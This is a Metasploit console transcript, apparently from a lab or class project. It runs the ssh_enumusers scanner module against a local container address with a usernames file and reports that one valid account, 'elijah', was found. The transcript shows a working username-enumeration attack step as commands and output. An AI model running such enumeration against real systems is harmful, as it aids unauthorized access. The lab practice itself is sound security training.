 msf6 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE true no Check for false positives (random username)
DB_ALL_USERS false no Add all users in the current database to the list
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found
(timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 172.17.0.2
rhosts => 172.17.0.2
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /home/kali/Desktop/proyecto/grupo_4/users.txt
user_file => /home/kali/Desktop/proyecto/grupo_4/users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User 'elijah' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed